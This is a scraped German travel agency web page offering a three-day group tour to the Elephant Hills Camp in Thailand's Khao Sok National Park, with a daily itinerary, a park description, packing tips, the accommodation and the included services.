		</div>		<nav class="fusion-main-menu" aria-label="Hauptmenü"><ul id="menu-main-menu" class="fusion-menu"><li  id="menu-item-46"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-46"  data-item-id="46"><a  href="https://www.asiandreams.de/" class="fusion-bar-highlight"><span class="menu-text">Startseite</span></a></li><li  id="menu-item-358"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-358 fusion-dropdown-menu"  data-item-id="358"><a  href="https://www.asiandreams.de/asien-reiseziele/" class="fusion-bar-highlight"><span class="menu-text">Asien-Reiseziele</span> <span class="fusion-caret"><i class="fusion-dropdown-indicator" aria-hidden="true"></i></span></a><ul class="sub-menu"><li  id="menu-item-52303"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52303 fusion-dropdown-submenu" ><a  href="https://www.asiandreams.de/asien-reiseziele/china/" class="fusion-bar-highlight"><span>China</span></a></li><li  id="menu-item-390"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-390 fusion-dropdown-submenu" ><a  href="https://www.asiandreams.de/asien-reiseziele/hong-kong/" class="fusion-bar-highlight"><span>Hongkong</span></a></li><li  id="menu-item-3608"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3608 fusion-dropdown-submenu" ><a  href="https://www.asiandreams.de/asien-reiseziele/indonesien/" class="fusion-bar-highlight"><span>Indonesien</span></a></li><li  id="menu-item-4549"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4549 fusion-dropdown-submenu" ><a  href="https://www.asiandreams.de/asien-reiseziele/kambodscha/" class="fusion-bar-highlight"><span>Kambodscha</span></a></li><li  id="menu-item-2792"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2792 fusion-dropdown-submenu" ><a  href="https://www.asiandreams.de/asien-reiseziele/laos/" class="fusion-bar-highlight"><span>Laos</span></a></li><li  id="menu-item-2790"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2790 fusion-dropdown-submenu" ><a  href="https://www.asiandreams.de/asien-reiseziele/malaysia/" class="fusion-bar-highlight"><span>Malaysia</span></a></li><li  id="menu-item-3276"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3276 fusion-dropdown-submenu" ><a  href="https://www.asiandreams.de/asien-reiseziele/malediven/" class="fusion-bar-highlight"><span>Malediven</span></a></li><li  id="menu-item-2795"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2795 fusion-dropdown-submenu" ><a  href="https://www.asiandreams.de/asien-reiseziele/singapur/" class="fusion-bar-highlight"><span>Singapur</span></a></li><li  id="menu-item-3273"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3273 fusion-dropdown-submenu" ><a  href="https://www.asiandreams.de/asien-reiseziele/sri-lanka/" class="fusion-bar-highlight"><span>Sri Lanka</span></a></li><li  id="menu-item-612"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-612 fusion-dropdown-submenu" ><a  href="https://www.asiandreams.de/asien-reiseziele/thailand/" class="fusion-bar-highlight"><span>Thailand</span></a></li><li  id="menu-item-3282"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3282 fusion-dropdown-submenu" ><a  href="https://www.asiandreams.de/asien-reiseziele/vietnam/" class="fusion-bar-highlight"><span>Vietnam</span></a></li></ul></li><li  id="menu-item-15842"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-15842 fusion-dropdown-menu"  data-item-id="15842"><a  href="https://www.asiandreams.de/arabien-reiseziele/" class="fusion-bar-highlight"><span class="menu-text">Arabien-Reiseziele</span> <span class="fusion-caret"><i class="fusion-dropdown-indicator" aria-hidden="true"></i></span></a><ul class="sub-menu"><li  id="menu-item-15845"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15845 fusion-dropdown-submenu" ><a  href="https://www.asiandreams.de/arabien-reiseziele/abu-dhabi/" class="fusion-bar-highlight"><span>Abu Dhabi</span></a></li><li  id="menu-item-15844"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15844 fusion-dropdown-submenu" ><a  href="https://www.asiandreams.de/arabien-reiseziele/dubai/" class="fusion-bar-highlight"><span>Dubai</span></a></li><li  id="menu-item-2802"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2802 fusion-dropdown-submenu" ><a  href="https://www.asiandreams.de/arabien-reiseziele/oman/" class="fusion-bar-highlight"><span>Oman</span></a></li><li  id="menu-item-15843"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15843 fusion-dropdown-submenu" ><a  href="https://www.asiandreams.de/arabien-reiseziele/katar/" class="fusion-bar-highlight"><span>Katar</span></a></li></ul></li><li  id="menu-item-47"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-47 fusion-dropdown-menu"  data-item-id="47"><a  href="#" class="fusion-bar-highlight"><span class="menu-text">Service</span> <span class="fusion-caret"><i class="fusion-dropdown-indicator" aria-hidden="true"></i></span></a><ul class="sub-menu"><li  id="menu-item-507"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-507 fusion-dropdown-submenu" ><a  href="https://www.asiandreams.de/service/wir-ueber-uns/" class="fusion-bar-highlight"><span>Wir über uns</span></a></li><li  id="menu-item-511"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-511 fusion-dropdown-submenu" ><a  href="https://www.asiandreams.de/kontakt/katalogbestellung/" class="fusion-bar-highlight"><span>Katalogbestellung</span></a></li><li  id="menu-item-508"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-508 fusion-dropdown-submenu" ><a  href="https://www.asiandreams.de/service/wichtiges-von-a-bis-z/" class="fusion-bar-highlight"><span>Wichtiges von A bis Z</span></a></li><li  id="menu-item-510"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-510 fusion-dropdown-submenu" ><a  href="https://www.asiandreams.de/service/reiseversicherung/" class="fusion-bar-highlight"><span>Reiseversicherung</span></a></li><li  id="menu-item-14271"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14271 fusion-dropdown-submenu" ><a  href="https://www.asiandreams.de/service/arb/" class="fusion-bar-highlight"><span>ARB</span></a></li><li  id="menu-item-503"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-503 fusion-dropdown-submenu" ><a  href="https://www.asiandreams.de/service/fluginformationen/" class="fusion-bar-highlight"><span>Fluginformationen</span></a></li><li  id="menu-item-13966"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13966 fusion-dropdown-submenu" ><a  href="https://www.asiandreams.de/service/formblatt-pauschalreise/" class="fusion-bar-highlight"><span>Formblatt Pauschalreise</span></a></li><li  id="menu-item-9661"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9661 fusion-dropdown-submenu" ><a  href="https://www.asiandreams.de/kontakt/kreditkartenformular/" class="fusion-bar-highlight"><span>Kreditkartenformular</span></a></li><li  id="menu-item-480"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-480 fusion-dropdown-submenu" ><a  href="https://www.asiandreams.de/kontakt/impressum/" class="fusion-bar-highlight"><span>Impressum</span></a></li><li  id="menu-item-479"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-479 fusion-dropdown-submenu" ><a  href="https://www.asiandreams.de/kontakt/datenschutz/" class="fusion-bar-highlight"><span>Datenschutz</span></a></li></ul></li><li  id="menu-item-477"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-477 fusion-dropdown-menu"  data-item-id="477"><a  href="https://www.asiandreams.de/kontakt/" class="fusion-bar-highlight"><span class="menu-text">Kontakt</span> <span class="fusion-caret"><i class="fusion-dropdown-indicator" aria-hidden="true"></i></span></a><ul class="sub-menu"><li  id="menu-item-481"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-481 fusion-dropdown-submenu" ><a  href="https://www.asiandreams.de/kontakt/" class="fusion-bar-highlight"><span>Kontakt</span></a></li><li  id="menu-item-478"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-478 fusion-dropdown-submenu" ><a  href="https://www.asiandreams.de/kontakt/kontaktformular/" class="fusion-bar-highlight"><span>Kontaktformular</span></a></li><li  id="menu-item-23099"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23099 fusion-dropdown-submenu" ><a  href="https://www.asiandreams.de/terminvereinbarung/" class="fusion-bar-highlight"><span>Terminvereinbarung</span></a></li></ul></li><li class="fusion-custom-menu-item fusion-main-menu-search"><a class="fusion-main-menu-icon fusion-bar-highlight" href="#" aria-label="Suche" data-title="Suche" title="Suche" role="button" aria-expanded="false"></a><div class="fusion-custom-menu-item-contents"><div class="asp_w_container asp_w_container_1 asp_w_container_1_1" data-id="1" data-instance="1"><div class='asp_w asp_m asp_m_1 asp_m_1_1 wpdreams_asp_sc wpdreams_asp_sc-1 ajaxsearchpro asp_main_container asp_non_compact' data-id="1" data-name="hotels" data-instance="1" id='ajaxsearchpro1_1'><div class="probox"><div class='prosettings' data-opened=0><div class='innericon'><svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 512 512"><polygon transform="rotate(90 256 256)" points="142.332,104.886 197.48,50 402.5,256 197.48,462 142.332,407.113 292.727,256"/></svg></div></div><div class='proinput'><form role="search" action='#' autocomplete="off" aria-label="Search form"><input type='search' class='orig' placeholder='suchen' name='phrase' value='' aria-label="Search input" autocomplete="off"/><input type='text' class='autocomplete' name='phrase' value='' aria-label="Search autocomplete input" aria-hidden="true" tabindex="-1" autocomplete="off" disabled/></form></div><button class='promagnifier' aria-label="Search magnifier button"><span class='asp_text_button hiddend'> Search </span><span class='innericon'><svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 512 512"><path d="M448.225 394.243l-85.387-85.385c16.55-26.08 26.146-56.986 26.146-90.094 0-92.99-75.652-168.64-168.643-168.64-92.988 0-168.64 75.65-168.64 168.64s75.65 168.64 168.64 168.64c31.466 0 60.94-8.67 86.176-23.734l86.14 86.142c36.755 36.754 92.355-18.783 55.57-55.57zm-344.233-175.48c0-64.155 52.192-116.35 116.35-116.35s116.353 52.194 116.353 116.35S284.5 335.117 220.342 335.117s-116.35-52.196-116.35-116.352zm34.463-30.26c34.057-78.9 148.668-69.75 170.248 12.863-43.482-51.037-119.984-56.532-170.248-12.862z"/></svg></span><span class="asp_clear"></span></button><div class='proloading'><div class="asp_loader"><div class="asp_loader-inner asp_simple-circle"></div></div></div><div class='proclose'><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="512px" height="512px" viewBox="0 0 512 512" enable-background="new 0 0 512 512" xml:space="preserve"><polygon points="438.393,374.595 319.757,255.977 438.378,137.348 374.595,73.607 255.995,192.225 137.375,73.622 73.607,137.352 192.246,255.983 73.622,374.625 137.352,438.393 256.002,319.734 374.652,438.378 "/></svg></div></div></div><div class='asp_data_container' style="display:none !important;"><div class="asp_init_data" style="display:none !important;" id="asp_init_id_1_1" data-asp-id="1" data-asp-instance="1" data-aspdata="[base64]/cz17cGhyYXNlfSIsImVsZW1lbnRvcl91cmwiOiJodHRwczpcL1wvd3d3LmFzaWFuZHJlYW1zLmRlXC8/[base64]/cz17cGhyYXNlfSIsImVsZW1lbnRvcl91cmwiOiJodHRwczpcL1wvd3d3LmFzaWFuZHJlYW1zLmRlXC8/[base64]/cz17cGhyYXNlfSIsImVsZW1lbnRvcl91cmwiOiJodHRwczpcL1wvd3d3LmFzaWFuZHJlYW1zLmRlXC8/[base64]"></div><div class='asp_hidden_data' style="display:none !important;"><div class='asp_item_overlay'><div class='asp_item_inner'><svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 512 512"><path d="M448.225 394.243l-85.387-85.385c16.55-26.08 26.146-56.986 26.146-90.094 0-92.99-75.652-168.64-168.643-168.64-92.988 0-168.64 75.65-168.64 168.64s75.65 168.64 168.64 168.64c31.466 0 60.94-8.67 86.176-23.734l86.14 86.142c36.755 36.754 92.355-18.783 55.57-55.57zm-344.233-175.48c0-64.155 52.192-116.35 116.35-116.35s116.353 52.194 116.353 116.35S284.5 335.117 220.342 335.117s-116.35-52.196-116.35-116.352zm34.463-30.26c34.057-78.9 148.668-69.75 170.248 12.863-43.482-51.037-119.984-56.532-170.248-12.862z"/></svg></div></div></div></div><div id='__original__ajaxsearchprores1_1' class='asp_w asp_r asp_r_1 asp_r_1_1 vertical ajaxsearchpro wpdreams_asp_sc wpdreams_asp_sc-1' data-id="1" data-instance="1"><div class="results"><div class="resdrg"></div></div><div class="asp_showmore_container"><p class='showmore'><a class='asp_showmore' role="button" href="https://www.asiandreams.de">mehr Ergebnisse <span></span></a></p><div class="asp_moreres_loader" style="display: none;"><div class="asp_moreres_loader-inner"></div></div></div><div class="asp_res_loader hiddend"><div class="asp_loader"><div class="asp_loader-inner asp_simple-circle"></div></div></div></div><div id='__original__ajaxsearchprosettings1_1' class="asp_w asp_ss asp_ss_1 asp_s asp_s_1 asp_s_1_1 wpdreams_asp_sc wpdreams_asp_sc-1 ajaxsearchpro searchsettings" data-id="1" data-instance="1"><form name='options' class="asp-fss-flex" aria-label="Search settings form" autocomplete = 'off'><input type="hidden" name="current_page_id" value="11129"><input type='hidden' name='qtranslate_lang' value='0'/><input type="hidden" name="filters_changed" value="0"><input type="hidden" name="filters_initial" value="1"><fieldset class="asp_filter_generic asp_filter_id_3 asp_filter_n_2"><legend>Generic filters</legend><div class="asp_option asp_option_generic asp_option_generic_exact" role="checkbox" aria-checked="true" tabindex="0"><div class="asp_option_inner"><input type="checkbox" value="exact" id="set_exact1_1" data-origvalue="1" aria-label="nur exakte Treffer" name="asp_gen[]" checked="checked"/><div class="asp_option_checkbox"></div></div><div class="asp_option_label"> nur exakte Treffer </div></div></fieldset><fieldset data-asp_invalid_msg="This field is required!" class="asp_filter_cpt asp_sett_scroll asp_checkboxes_filter_box"><legend>Suche in</legend><div class="asp_option asp_option_post_type asp_option_post_type_page" role="checkbox" aria-checked="true" tabindex="0"><div class="asp_option_inner"><input type="checkbox" value="page" id="1_1customset_1_10" aria-label="Seiten" class="asp_post_type_checkbox" data-origvalue="1" name="customset[]" checked="checked"/><div class="asp_option_checkbox"></div></div><div class="asp_option_label"> Seiten </div></div><div class="asp_option asp_option_post_type asp_option_post_type_hotel" role="checkbox" aria-checked="true" tabindex="0"><div class="asp_option_inner"><input type="checkbox" value="hotel" id="1_1customset_1_11" aria-label="Hotels" class="asp_post_type_checkbox" data-origvalue="1" name="customset[]" checked="checked"/><div class="asp_option_checkbox"></div></div><div class="asp_option_label"> Hotels </div></div><div class="asp_option asp_option_post_type asp_option_post_type_rundreisen" role="checkbox" aria-checked="true" tabindex="0"><div class="asp_option_inner"><input type="checkbox" value="rundreisen" id="1_1customset_1_12" aria-label="Rundreisen" class="asp_post_type_checkbox" data-origvalue="1" name="customset[]" checked="checked"/><div class="asp_option_checkbox"></div></div><div class="asp_option_label"> Rundreisen </div></div><div class="asp_option asp_option_post_type asp_option_post_type_ausfluege" role="checkbox" aria-checked="true" tabindex="0"><div class="asp_option_inner"><input type="checkbox" value="ausfluege" id="1_1customset_1_13" aria-label="Ausflüge" class="asp_post_type_checkbox" data-origvalue="1" name="customset[]" checked="checked"/><div class="asp_option_checkbox"></div></div><div class="asp_option_label"> Ausflüge </div></div><div class="asp_option asp_option_post_type asp_option_post_type_angebote" role="checkbox" aria-checked="true" tabindex="0"><div class="asp_option_inner"><input type="checkbox" value="angebote" id="1_1customset_1_14" aria-label="Angebote" class="asp_post_type_checkbox" data-origvalue="1" name="customset[]" checked="checked"/><div class="asp_option_checkbox"></div></div><div class="asp_option_label"> Angebote </div></div><div class="asp_option asp_option_post_type asp_option_post_type_ayurveda" role="checkbox" aria-checked="true" tabindex="0"><div class="asp_option_inner"><input type="checkbox" value="ayurveda" id="1_1customset_1_15" aria-label="Ayurveda" class="asp_post_type_checkbox" data-origvalue="1" name="customset[]" checked="checked"/><div class="asp_option_checkbox"></div></div><div class="asp_option_label"> Ayurveda </div></div></fieldset><fieldset data-asp_invalid_msg="This field is required!" class="asp_filter_tax asp_filter_tax_hoteloffer asp_checkboxes_filter_box asp_filter_id_1 asp_filter_n_0"><legend>Filter by Hotelangebote</legend><div class='hoteloffer_filter_box categoryfilter asp_sett_scroll'><div class="asp_option_cat asp_option asp_option asp_option_cat_level-" data-lvl="" role="checkbox" aria-checked="true" asp_cat_parent="0" tabindex="0"><div class="asp_option_inner"><input type="checkbox" value="10" class="asp_hoteloffer_checkbox" aria-label="Wellness" name="termset[hoteloffer][]" id="1_1termset_10" data-origvalue="1" checked="checked"/><div class="asp_option_checkbox"></div></div><div class="asp_option_label"> Wellness </div></div><div class="asp_option_cat asp_option asp_option asp_option_cat_level-" data-lvl="" role="checkbox" aria-checked="true" asp_cat_parent="0" tabindex="0"><div class="asp_option_inner"><input type="checkbox" value="13" class="asp_hoteloffer_checkbox" aria-label="Golf" name="termset[hoteloffer][]" id="1_1termset_13" data-origvalue="1" checked="checked"/><div class="asp_option_checkbox"></div></div><div class="asp_option_label"> Golf </div></div><div class="asp_option_cat asp_option asp_option asp_option_cat_level-" data-lvl="" role="checkbox" aria-checked="true" asp_cat_parent="0" tabindex="0"><div class="asp_option_inner"><input type="checkbox" value="21" class="asp_hoteloffer_checkbox" aria-label="Ayurveda" name="termset[hoteloffer][]" id="1_1termset_21" data-origvalue="1" checked="checked"/><div class="asp_option_checkbox"></div></div><div class="asp_option_label"> Ayurveda </div></div><div class="asp_option_cat asp_option asp_option asp_option_cat_level-" data-lvl="" role="checkbox" aria-checked="true" asp_cat_parent="0" tabindex="0"><div class="asp_option_inner"><input type="checkbox" value="28" class="asp_hoteloffer_checkbox" aria-label="Design" name="termset[hoteloffer][]" id="1_1termset_28" data-origvalue="1" checked="checked"/><div class="asp_option_checkbox"></div></div><div class="asp_option_label"> Design </div></div><div class="asp_option_cat asp_option asp_option asp_option_cat_level-" data-lvl="" role="checkbox" aria-checked="true" asp_cat_parent="0" tabindex="0"><div class="asp_option_inner"><input type="checkbox" value="30" class="asp_hoteloffer_checkbox" aria-label="18plus" name="termset[hoteloffer][]" id="1_1termset_30" data-origvalue="1" checked="checked"/><div class="asp_option_checkbox"></div></div><div class="asp_option_label"> 18plus </div></div><div class="asp_option_cat asp_option asp_option asp_option_cat_level-" data-lvl="" role="checkbox" aria-checked="true" asp_cat_parent="0" tabindex="0"><div class="asp_option_inner"><input type="checkbox" value="31" class="asp_hoteloffer_checkbox" aria-label="Tauchen" name="termset[hoteloffer][]" id="1_1termset_31" data-origvalue="1" checked="checked"/><div class="asp_option_checkbox"></div></div><div class="asp_option_label"> Tauchen </div></div><div class="asp_option_cat asp_option asp_option asp_option_cat_level-" data-lvl="" role="checkbox" aria-checked="true" asp_cat_parent="0" tabindex="0"><div class="asp_option_inner"><input type="checkbox" value="86" class="asp_hoteloffer_checkbox" aria-label="12plus" name="termset[hoteloffer][]" id="1_1termset_86" data-origvalue="1" checked="checked"/><div class="asp_option_checkbox"></div></div><div class="asp_option_label"> 12plus </div></div><div class="asp_option_cat asp_option asp_option asp_option_cat_level-" data-lvl="" role="checkbox" aria-checked="true" asp_cat_parent="0" tabindex="0"><div class="asp_option_inner"><input type="checkbox" value="91" class="asp_hoteloffer_checkbox" aria-label="16plus" name="termset[hoteloffer][]" id="1_1termset_91" data-origvalue="1" checked="checked"/><div class="asp_option_checkbox"></div></div><div class="asp_option_label"> 16plus </div></div><div class="asp_option_cat asp_option asp_option asp_option_cat_level-" data-lvl="" role="checkbox" aria-checked="true" asp_cat_parent="0" tabindex="0"><div class="asp_option_inner"><input type="checkbox" value="109" class="asp_hoteloffer_checkbox" aria-label="schnorcheln" name="termset[hoteloffer][]" id="1_1termset_109" data-origvalue="1" checked="checked"/><div class="asp_option_checkbox"></div></div><div class="asp_option_label"> schnorcheln </div></div><div class="asp_option_cat asp_option asp_option asp_option_cat_level-" data-lvl="" role="checkbox" aria-checked="true" asp_cat_parent="0" tabindex="0"><div class="asp_option_inner"><input type="checkbox" value="111" class="asp_hoteloffer_checkbox" aria-label="15plus" name="termset[hoteloffer][]" id="1_1termset_111" data-origvalue="1" checked="checked"/><div class="asp_option_checkbox"></div></div><div class="asp_option_label"> 15plus </div></div></div></fieldset><div style="clear:both;"></div></form></div></div></div></li></ul></nav>	<div class="fusion-mobile-menu-icons">
							<a href="#" class="fusion-icon awb-icon-bars" aria-label="Toggle mobile menu" aria-expanded="false"></a>
		
		
		
			</div>

<nav class="fusion-mobile-nav-holder fusion-mobile-menu-text-align-left" aria-label="Main Menu Mobile"></nav>

					</div>
</div>
				</div>
				<div class="fusion-clearfix"></div>
			</header>
								
							<div id="sliders-container" class="fusion-slider-visibility">
					</div>
				
					
							
			
						<main id="main" class="clearfix ">
				<div class="fusion-row" style="">

<div id="content" class="wp-rundreise" style="width: 100%;">

	
			<article id="post-11129" class="post post-11129 rundreisen type-rundreisen status-publish has-post-thumbnail hentry country-thailand">
						



																								<div class="fusion-flexslider flexslider fusion-flexslider-loading post-slideshow fusion-post-slideshow">
							<ul class="slides">
																																																				<li>
																					<a href="https://www.asiandreams.de/wp-content/uploads/2017/11/h0-Ethical-Elephant-Experience-at-Elephant-Hills-Luxury-Tented-Camp-Khao-Sok-National-Park-Thailand-no-Elephant-Riding-or-Trekking.jpg" data-rel="iLightbox[gallery11129]" title="" data-title="h0 Ethical Elephant Experience at Elephant Hills Luxury Tented Camp Khao Sok National Park Thailand - no Elephant Riding or Trekking" data-caption="">
												<span class="screen-reader-text">Zeige grösseres Bild</span>
												<img width="1200" height="600" src="https://www.asiandreams.de/wp-content/uploads/2017/11/h0-Ethical-Elephant-Experience-at-Elephant-Hills-Luxury-Tented-Camp-Khao-Sok-National-Park-Thailand-no-Elephant-Riding-or-Trekking-1200x600.jpg" class="attachment-hotel-custom-size size-hotel-custom-size wp-post-image" alt="" decoding="async" fetchpriority="high" />											</a>
																			</li>
																																																																																																																																																																																																																																																																																																																																																										</ul>
						</div>
																		




			<!-- Anfrage -->
			<div class="fusion-builder-row fusion-row" style="margin-top: 20px">
				<div class="fusion-button-wrapper anfrage-bt-top" style="display:none!important;><a class="fusion-button button-flat button-round button-large button-default button-1" target="_self" href="#" data-toggle="modal" data-target=".fusion-modal.Anfragen"><span class="fusion-button-text">Rundreise anfragen</span></a></div></div>
			<!-- / Anfrage -->

<div><ul class="region-list"><a href="https://www.asiandreams.de/asien-reiseziele/thailand/"><i class="fa fa-angle-double-left" aria-hidden="true"></i> zurück nach Thailand</a></li></div>

			<div class="fusion-builder-row fusion-row">
			<div class="title-stars-hoteloffer">
			<div class="title-stars">
							<h1 class="entry-title fusion-post-title">Thailand Rundreise (Gruppe) <BR> Elephant Hills Camp &#8211; Jungle Safari 3 Tage</h1>				</div>

			
			</div>

			</div>


			<div class="post-content">
				<div class="fusion-fullwidth fullwidth-box fusion-builder-row-1 nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;" ><div class="fusion-builder-row fusion-row"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-0 fusion_builder_column_2_3 2_3 fusion-two-third fusion-column-first" style="--awb-bg-size:cover;--awb-margin-top:0px;--awb-margin-bottom:0px;width:65.3333%; margin-right: 4%;"><div class="fusion-column-wrapper fusion-flex-column-wrapper-legacy"><div class="fusion-text fusion-text-1"><p><strong><b>Rundreise (GRUPPE</b>)<br />
3 Tage / 2 Nächte</strong><br />
<strong><span style="color: #002e5c;">ab 553,- Euro</span> pro Person im Doppelzimmer<br />
</strong>Khao Sok Nationalpark / Elephant Hills Camp<strong><br />
</strong></p>
<p><span style="color: #002e5c;">Sie verbringen zwei Nächte im Elephant Camp. Freuen Sie sich auf hautnahe Begegnungen mit den Elefanten, Wanderungen durch den Dschungel und Bootstouren auf dem Cheow Lan See.</span></p>
<h2> 1. Tag: SÜDTHAILAND – KHAO SOK NATIONALPARK / ELEPHANT HILLS CAMP</h2>
<p class="bodytext">Sie werden von Ihrem Badehotel abgeholt und fahren in Richtung Khao Sok Nationalpark. Nach dem Mittagessen können Sie bei einer geruhsamen Kanufahrt entspannen. Bewundern Sie die wundervolle Natur, die Sie auf dem Sok Fluss durchqueren. Mit etwas Glück erspähen Sie Nashornvögel, die weit über Ihren Köpfen fliegen, oder sich in den Baumwipfeln am Flussufer ausruhen. Im Anschluss fahren Sie per PKW noch tiefer in den Regenwald hinein. Auf einer Lichtung befinden sich das Elefantencamp und das Dorf der Mahouts, wie die festen Pfleger der Elefanten genannt werden. Hier erwarten Sie unvergessliche Momente! Zunächst sehen Sie den treuen Riesen beim Plantschen im kleinen Tümpel zu. Danach ist Fütterungszeit. Das kleingeschnittene Futter können Sie dann Stück für Stück den stolzen Tieren reichen – die Elefanten werden mit ihren Rüsseln sanft danach greifen. Zurück im Camp wird Ihnen im offenen Restaurant ein köstliches Abendessen serviert. Übernachtung: Elephant Hills Camp.<br />
(Verpflegung: Mittagessen, Abendessen)</p>
<h2 class="bodytext">2. Tag: KHAO SOK NATIONALPARK / ELEPHANT HILLS CAMP</h2>
<p class="bodytext">Sie werden zum morgendlichen Orchester des Regenwaldes erwachen und können beim Frühstück das eindrucksvolle Panorama auf sich wirken lassen: vor Ihnen ragen dicht bewachsene Berge gen Himmel. Sie verlassen das Elephant Hills Camp und brechen zum Cheow Lan See auf, den Sie anschließend mit einem Longtailboat überqueren. In und um den Stausee leben viele verschiedene Vogelarten, Amphibien, Reptilien, Elefanten, Affen, sogar Tiger und Leoparden. Sie erreichen das Rainforest Camp, wo ihnen ein leckeres Mittagessen serviert wird. Anschließend haben Sie Zeit, den riesigen See und die üppig grüne Landschaft auf eigene Faust zu entdecken. Erkunden Sie mit dem Kanu die Seitenarme des Stausees und sehen Sie mit etwas Glück seltene Vogel- und Affenarten in den Baumwipfeln oder lassen Sie im Camp die Seele baumeln und die idyllische Kulisse auf sich wirken. Ein Sprung in den See sorgt für die nötige Erfrischung nach einer spannenden Kanutour. Am späten Nachmittag kehren Sie ins Elephant Hills Camp zurück. Übernachtung: Elephant Hills Camp.<br />
(Verpflegung: Frühstück, Mittagessen, Abendessen)</p>
<h2 class="bodytext">3. Tag: KHAO SOK NATIONALPARK / ELEPHANT HILLS CAMP – SÜDTHAILAND</h2>
<p class="bodytext">Nach einem stärkenden Frühstück entdecken Sie einen der ältesten Regenwälder bei einer Wanderung. Der Anstieg kann zu weilen etwas steil und rutschig sein – hetzen Sie nicht bergauf, sondern nehmen Sie sich die Zeit, die Flora und Fauna kennenzulernen – Ihr Guide wird Ihnen die unbekannten Pflanzenarten erklären. Nach dem Mittagessen verlassen Sie den Regenwald. Transfer zu Ihrem Badehotel.<br />
(Verpflegung: Frühstück, Mittagessen)</p>
<p class="bodytext">***Programmänderungen vorbehalten***</p>
<h2 class="bodytext">KHAO SOK NATIONALPARK</h2>
<p class="bodytext">Der Nationalpark befindet sich im Süden Thailands – unweit der beliebten Ferieninsel Phuket und der Region Khao Lak. Hier erwartet Sie eine atemberaubende Landschaft: dicht bewaldete Berge, bizarr geformte Kalksteinfelsen, ein Stausee, Kanäle und Flüsse, tropischer Dschungel – all das bietet unzähligen Lebewesen eine Heimat. Zum Tierbestand gehören Elefanten, Büffel, Rotwild, Bären, Panther und andere Wildkatzen sowie Affen. Neben den vielen Tieren, zu denen auch Seeadler und Nashornvögel zählen, sind auch die Pflanzen besonders sehenswert. Zur Flora gehört unter anderem die weltweit größte Blume: die Rafflesia, die ausschließlich in Südostasien zu finden ist.</p>
<h2 class="bodytext">GUT ZU WISSEN</h2>
<p class="bodytext">Diese Tour führt in den Dschungel, mitsamt seiner wundervoll, vielfältigen Tierwelt.<br />
Bei den Wanderungen handelt es sich um leichte Touren, trotzdem empfehlen wir, festes Schuhwerk zu tragen. Zudem gehören ein Handtuch, Badesachen, Taschenlampe, Mückenschutz ins Reisegepäck.<br />
Der Check-In am ersten Tag ist gegen Nachmittag, nach den meisten Aktivitäten. Die Unterkünfte sind komfortabel, allerdings gibt es keine Klimaanlage oder TV. Bitte beachten Sie, dass Sie genügend Bargeld in Landeswährung (THB) mitbringen (für Nebenkosten wie Getränke oder Souvenirs); eine Zahlung mit anderen Devisen oder Kreditkarten ist nicht möglich.</p>
<h2>UNTERKUNFT</h2>
<ul>
<li><b>Elephant Camp:</b><br />
Am Rande des Khao Sok Nationalparks. Die 66 luxuriösen Safari Zelte verfügen über komfortablen Betten, Dusche, WC, Föhn, Ventilator,  Kaffee/Teezubereiter und Terrasse. Im Camp befindet sich eine Rezeption, Restaurant, Bar, Swimmingpool und Feuerplatz. Kostenloses Wi-Fi.</li>
</ul>
</div><div class="fusion-text fusion-text-2"><h2 class="bodytext">DURCHFÜHRUNG</h2>
<p class="bodytext">Täglich (Gruppe)<br />
ab / bis Phuket, Khao Lak, Krabi, Suratthani oder Koh Samui<br />
Mindestteilnehmer: 1 Person (<strong>ab 4 Jahren</strong>)</p>
<p><b>Eingeschlossene Leistungen<br />
</b></p>
<ul>
<li>Fahrt in klimatisierten Fahrzeugen</li>
<li>englischsprachige örtliche Reiseleitung</li>
<li>2 Übernachtungen</li>
<li>2x Frühstück, 3x Mittagessen, 2x Abendessen (Softdrinks und alkoholische Getränke ausgenommen)</li>
</ul>
<p>Stand: März 2025 (JS3)</p>
